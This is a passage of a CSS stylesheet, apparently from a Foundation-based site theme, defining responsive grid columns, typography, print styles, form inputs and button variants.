  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, .enhanced-page.enhanced-services-content-wrapper h1, .enhanced-page.enhanced-services-content-wrapper .sub-banner #sub-banner-container > *, .sub-banner .enhanced-page.enhanced-services-content-wrapper #sub-banner-container > *, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .enhanced-page.enhanced-services-content-wrapper h1, .enhanced-page.enhanced-services-content-wrapper .sub-banner #sub-banner-container > *, .sub-banner .enhanced-page.enhanced-services-content-wrapper #sub-banner-container > *, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Fjalla One", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .enhanced-page.enhanced-services-content-wrapper h1 small, .enhanced-page.enhanced-services-content-wrapper .sub-banner #sub-banner-container > * small, .sub-banner .enhanced-page.enhanced-services-content-wrapper #sub-banner-container > * small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.55556rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .enhanced-page.enhanced-services-content-wrapper h1, .enhanced-page.enhanced-services-content-wrapper .sub-banner #sub-banner-container > *, .sub-banner .enhanced-page.enhanced-services-content-wrapper #sub-banner-container > *, .h2 { font-size: 1.44444rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.33333rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.22222rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 2.11111rem; }
   h2, .enhanced-page.enhanced-services-content-wrapper h1, .enhanced-page.enhanced-services-content-wrapper .sub-banner #sub-banner-container > *, .sub-banner .enhanced-page.enhanced-services-content-wrapper #sub-banner-container > *, .h2 { font-size: 1.66667rem; }
  h3, .h3 { font-size: 1.33333rem; }
  h4, .h4 { font-size: 1.22222rem; }
  h5, .h5 { font-size: 1.11111rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #690f1b; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #5a0d17; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid rgba(0, 0, 0, 0.5); border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #000; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #000; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #000; border-radius: 0.44444rem; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, .enhanced-page.enhanced-services-content-wrapper h1, .enhanced-page.enhanced-services-content-wrapper .sub-banner #sub-banner-container > *, .sub-banner .enhanced-page.enhanced-services-content-wrapper #sub-banner-container > *, h3 { orphans: 3; widows: 3; }
   h2, .enhanced-page.enhanced-services-content-wrapper h1, .enhanced-page.enhanced-services-content-wrapper .sub-banner #sub-banner-container > *, .sub-banner .enhanced-page.enhanced-services-content-wrapper #sub-banner-container > *, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0.44444rem; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #000; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0.44444rem; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #000; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #000; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0.44444rem 0 0 0.44444rem; }

.input-group > :last-child > * { border-radius: 0 0.44444rem 0.44444rem 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #000; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0.44444rem; background-color: #fff; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #000; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0.44444rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1rem; line-height: 1; text-align: center; cursor: pointer; background-color: #a8172a; color: #fff; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #8f1424; color: #fff; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #690f1b; color: #fff; }

.button.primary:hover, .button.primary:focus { background-color: #540c16; color: #fff; }

.button.secondary { background-color: #a8172a; color: #fff; }

.button.secondary:hover, .button.secondary:focus { background-color: #861222; color: #fff; }

.button.success { background-color: #3adb76; color: #000; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #000; }

.button.warning { background-color: #ffae00; color: #000; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #000; }

.button.alert { background-color: #cc4b37; color: #000; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #000; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: #a8172a; color: #fff; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #690f1b; color: #fff; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #a8172a; color: #fff; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #000; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #000; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #000; }

.button.hollow { border: 1px solid #a8172a; color: #a8172a; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #540c15; color: #540c15; }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid #a8172a; color: #a8172a; }

.button.hollow.primary { border: 1px solid #690f1b; color: #690f1b; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #35080e; color: #35080e; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 1px solid #690f1b; color: #690f1b; }

.button.hollow.secondary { border: 1px solid #a8172a; color: #a8172a; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #540c15; color: #540c15; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #a8172a; color: #a8172a; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

